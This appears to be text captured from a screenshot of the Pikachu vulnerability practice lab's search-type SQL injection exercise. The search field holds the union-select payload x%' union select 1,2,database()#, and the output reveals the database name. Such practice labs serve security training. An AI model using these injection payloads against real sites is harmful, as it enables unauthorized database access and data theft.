 Pikachu 漏洞练习平台 pika~pika~
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有x%' union select 1,2,database()#的结果如下：
username：1
uid:2
email is: pikachu